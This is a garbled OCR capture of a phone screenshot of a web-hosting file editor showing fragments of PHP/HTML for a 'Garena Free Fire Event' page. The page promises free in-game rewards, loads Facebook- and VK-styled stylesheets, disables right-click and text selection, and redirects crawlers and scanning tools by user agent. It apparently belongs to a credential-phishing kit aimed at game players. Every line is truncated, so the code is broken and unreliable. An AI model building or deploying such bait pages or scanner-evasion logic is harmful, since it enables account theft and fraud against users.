 13:27 ...11,1KB/d 4G 25
perhostlive.com:2083 2
lic_html Encoding: utf-8 Re-open
Use la
10 pt Php
;
TTP_USER_AGENT'];
ozilla/4.05 [fr] (Win98; I)#',$ua) || preg_match('/Java1.1.4/si',
|| preg_match('/HTTrack/si',$ua) || preg_match('/IDentity/si',$ua
rBrowser/si',$ua) || preg_match('/Lynx/si',$ua))
http://www.facebook.com/IdhamDotID');
="utf-8">
iewport" content="width=device-width, initial-scale=1.0, maximum-
y="og:type" content="website" />
="og:title" content="Garena Free Fire Event" />
="og:description" content="Dapatkan Costum Room Free Fire Gratis
="og:image" content="static/img/reward.jpg" />
itter:card" content="summary_large_image" />
ylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.
-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk
ylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-d
terial-design-iconic-font.min.css" integrity="sha512-
iUAs2kXHi3Lj9NE7xJR77DE7GHsxgY9RTWy93dzMXgDIG8ToiRTD45VsDNdTiUagO
ylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.cs
ylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4
ylesheet" href="static/css/ryu.css">
ylesheet" href="static/css/fb.css">
ylesheet" href="static/css/vk.css">
ire Events</title>
menu="return false" onselectstart="return false" ondragstart="ret
</div>
>
s="ryu-header">
cP cP cP cP